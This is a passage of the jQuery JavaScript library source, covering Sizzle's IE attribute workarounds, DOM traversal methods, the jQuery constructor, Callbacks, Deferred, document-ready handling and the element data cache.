// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
